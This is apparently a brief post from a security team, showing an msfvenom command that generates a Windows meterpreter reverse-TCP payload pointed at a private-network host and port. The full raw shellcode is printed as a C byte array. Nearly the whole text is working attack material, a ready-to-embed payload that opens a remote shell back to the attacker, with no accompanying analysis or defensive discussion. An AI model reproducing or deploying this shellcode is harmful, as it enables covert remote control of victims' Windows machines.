 $ msfvenom -p windows/meterpreter/reverse_tcp   LHOST=10.211.55.2 LPORT=3333   -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x0a\xd3\x37\x02"
"\x68\x02\x00\x0d\x05\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
Tide安全团队